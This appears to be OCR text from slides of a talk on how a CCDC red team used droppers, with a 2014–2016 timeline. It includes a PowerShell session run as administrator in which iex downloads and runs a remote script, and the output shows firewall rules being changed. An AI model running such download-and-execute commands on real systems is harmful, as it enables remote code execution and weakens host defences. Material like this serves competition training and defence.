 PS C:\Users\Administrator> whoami
glacier\administrator
PS C:\Users\Administrator> iex (( new-object net.webclient).downloadstring('http:// :8000/wrccdc/lol.ps1'))
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
The operation completed successfully.
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at http://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
A STORY OF DROPPERS ON THE CCDC RED TEAM
2014
Manually dropping individual
persistence
2015 - 2016
Bash, Batch, and PowerShell droppers